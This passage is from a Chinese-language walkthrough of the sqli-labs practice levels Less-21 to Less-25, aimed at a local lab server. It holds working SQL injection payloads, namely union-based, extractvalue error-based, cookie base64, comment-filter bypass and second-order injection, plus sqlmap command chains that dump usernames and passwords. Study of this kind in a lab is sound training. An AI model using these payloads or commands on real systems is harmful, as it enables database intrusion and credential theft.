
显示未完全
admin') and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) #
base64:YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCkgZnJvbSB1c2VycyB3aGVyZSB1c2VybmFtZSBub3QgaW4gKCdEdW1iJywnQW5nZWxpbmEnKSkpKSAj
方法三:sqlmap自动注入
随便输入提交,可看到cookie
YOUR COOKIE : uname = YWRtaW4= and expires: Wed 17 Nov 2021 - 16:03:28
用cookie注入的sqlmap语句,同时cookie做base64处理了

1.查询数据库
python sqlmap.py "http://192.168.74.143:86/Less-21/index.php" --cookie="uname=YWRtaW4=" --batch --level=3 --threads=20 --tamper=base64encode --dbs
--cookie
web应用基于cookie的身份验证,对于post请求,可以指定cookie

2.查看当前数据库
python sqlmap.py "http://192.168.74.143:86/Less-21/index.php" --cookie="uname=YWRtaW4=" --batch --level=3 --dbms MySQL --threads=20 --tamper=base64encode --dbms=mysql --current-db
3.查看表
python sqlmap.py "http://192.168.74.143:86/Less-21/index.php" --cookie="uname=YWRtaW4=" --batch --level=3 --dbms MySQL --threads=20 --tamper=base64encode --dbms=mysql -D "security" --tables

4.查看列
python sqlmap.py "http://192.168.74.143:86/Less-21/index.php" --cookie="uname=YWRtaW4=" --batch --level=3 --dbms MySQL --threads=20 --tamper=base64encode --dbms=mysql -D "security" -T "users" --col

5.查看值
python sqlmap.py "http://192.168.74.143:86/Less-21/index.php" --cookie="uname=YWRtaW4=" --batch --level=3 --dbms MySQL --threads=20 --tamper=base64encode --dbms=mysql -D "security" -T "users" -C "password,username" --dump

代码分析
$cookee = base64_decode($cookee);
$sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";
Less-22(Cookie lnjection - base64 encoded - double quotes)
Cookie注入 - base64编码 - 双引号
和less-21一样的,只需要使用双引号代替单引号再取掉括号,
方法一:手工注入-联合注入
登录后发现,框出来的地方显然是base64加密过的,解码得到:admin,就是刚才登陆的uname,所以猜测:本题在cookie处加密了字符串
暴位置
注:uname的值为不正确的
-admin" union select 1,2,3#
暴库
-admin" union select 1,2,database()#
爆表
-admin" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#
暴字段
-admin" union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'#
暴值
-admin" union select 1,2,group_concat(username,0x3a,password) from users#
方法二:手工注入---extractvalue测试payload
判断注入点及闭合方式,
admin' and 1=1 #
分别尝试将 admin' admin" admin')``admin") 添加到payload中,发现admin"登录成功,说明是字符型注入(初步认定双引号注入)。
爆表payload
admin" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and ('
或者
admin" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #
暴列payload
admin" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')) #
暴值payload

admin" and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) #
显示未完全
admin" and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) #
方法三:sqlmap自动注入
1.查询数据库
python sqlmap.py "http://192.168.74.143:86/Less-22/index.php" --cookie="uname=YWRtaW4=" --batch --level=3 --threads=20 --tamper=base64encode --dbs
2.查看当前数据库
python sqlmap.py "http://192.168.74.143:86/Less-22/index.php" --cookie="uname=YWRtaW4=" --batch --level=3 --dbms MySQL --threads=20 --tamper=base64encode --dbms=mysql --current-db
3.查看表
python sqlmap.py "http://192.168.74.143:86/Less-22/index.php" --cookie="uname=YWRtaW4=" --batch --level=3 --dbms MySQL --threads=20 --tamper=base64encode --dbms=mysql -D "security" --tables
4.查看列
python sqlmap.py "http://192.168.74.143:86/Less-22/index.php" --cookie="uname=YWRtaW4=" --batch --level=3 --dbms MySQL --threads=20 --tamper=base64encode --dbms=mysql -D "security" -T "users" --col
5.查看值
python sqlmap.py "http://192.168.74.143:86/Less-22/index.php" --cookie="uname=YWRtaW4=" --batch --level=3 --dbms MySQL --threads=20 --tamper=base64encode --dbms=mysql -D "security" -T "users" -C "password,username" --dump
代码分析
$cookee = base64_decode($cookee);
$cookee1 = '"'. $cookee. '"';
$sql="SELECT * FROM users WHERE username=$cookee1 LIMIT 0,1";
Less-23(GET - Error based - strip comments)
GET - 基于错误- 删除注释

测试注入点
?id=-1' and 1=1 --+

发现是单引号注入,但是好像后边的单引号没有被注释掉,猜测是对注释符进行了过滤
方法一:手工注入-联合注入
替换了能用的注释符,所以只能构造闭合语句
爆库payload
?id=-1' union select 1,2,database() or '1'='

暴表
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() or '1'='

暴字段
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' or '1'='

暴值
?id=-1' union select 1,2,group_concat(username,0x3a,password) from users where 1 or '1'='

方法二:手工注入---extractvalue测试payload
判断注入点及闭合方式,
?id=1' and 1=1 or '1'='
爆表payload
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) or '1'='
暴列payload
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')) or '1'='
暴值payload
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) or '1'='
显示未完全
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) or '1'='
方法三:sqlmap工具自动注入
python sqlmap.py "http://192.168.74.143:86/Less-23/index.php" --batch --leve=5 --risk=3 --threads=20 --dbs
python sqlmap.py "http://192.168.74.143:86/Less-23/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql --current-db
python sqlmap.py "http://192.168.74.143:86/Less-23/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql -D "security" --table
python sqlmap.py "http://192.168.74.143:86/Less-23/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql -D "security" -T "users" --col
python sqlmap.py "http://192.168.74.143:86/Less-23/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql -D "security" -T "users" -C "password,username" --dump
代码分析

$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
Less-24(POST - Second Degree Injections Real treat -Store Injections)
POST - 二次注入Real treat - 储存注入
二次注入解释:第一次的SQL语句在第二次的操作执行(大概是这这样的)
方法一:手工注入
1.通过注册新的账号admin’#、admin’ or 1=1#、admin’ or 1=1–+、admin’ or ‘1’=’1,密码为1

2.登录刚注册的admin'#,修改该帐号的密码,此时修改的就是admin的密码。

Sql语句变为UPDATE users SET passwd="New_Pass" WHERE username =' admin' # ' AND password='
也就是执行了UPDATE users SET passwd="New_Pass" WHERE username =' admin'
3.用刚修改的密码登陆admin管理员账号,就可以成功登陆。

代码分析
$username = mysql_real_escape_string($_POST["login_user"]);
$password = mysql_real_escape_string($_POST["login_password"]);
$sql = "SELECT * FROM users WHERE username='$username' and password='$password'";
Less-25(GET - Error based - All your OR & AND belong to us -string single quote)
GET - 基于错误 - and or字符 - 字符串单引号

方法一:手工注入-联合注入
测试一下
?id=1'#
?id=1' --+
看到id周围全是单引号,
但是第二种payload没有报错,可以注入。
